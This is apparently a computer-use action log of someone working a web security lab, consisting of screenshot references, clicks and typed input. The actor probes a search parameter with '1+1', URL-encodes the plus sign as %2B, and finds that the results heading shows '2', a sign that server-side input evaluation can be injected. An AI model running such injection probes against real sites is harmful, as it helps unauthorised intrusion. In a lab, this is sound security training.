
Load the lab with ?search=ok&1&#43;1=1, returning 7 results for ok.
type("search")

type("=")

type("ok")

type("&")
key("Return")

scroll(428, 196, "down", 2)
scroll(428, 196, "up", 2)

Inspect the '7 search results for ok' heading's h1 element.
right_click(534, 140)
left_click(595, 400)

scroll(376, 392, "down", 2)

Copy the plus sign's 2B hex code from Compart.
left_click_drag(539, 255, 517, 254)

left_click(527, 256)

left_click_drag(525, 307, 509, 307)
right_click(516, 309)

left_click(556, 322)
Replace &#43; in the lab URL with %2B and reload, getting results for 2.
left_click(18, 271)

left_click(22, 247)

left_click_drag(553, 28, 532, 28)

key("BackSpace")
type("%")

type("2B")

key("Return")

Check the '2' in the results heading and reselect 1%2B1 in the lab URL.
double_click(612, 133)
left_click(523, 27)
left_click_drag(523, 28, 546, 26)

key("Return")
